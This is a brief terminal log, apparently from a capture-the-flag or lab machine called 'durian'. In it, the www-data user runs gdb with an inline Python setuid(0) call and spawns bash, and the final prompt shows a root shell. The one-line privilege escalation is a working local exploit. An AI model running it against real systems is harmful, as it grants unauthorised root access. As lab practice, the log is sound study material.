 www-data@durian:/var/www/html/blog$ /usr/bin/gdb -nx -ex 'python import os; os.setuid(0)' -ex '!bash' -ex quit
GNU gdb (Debian 8.2.1-2+b3) 8.2.1
Copyright (C) 2018 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.

For help, type "help".
Type "apropos word" to search for commands related to "word".
root@durian:/var/www/html/blog#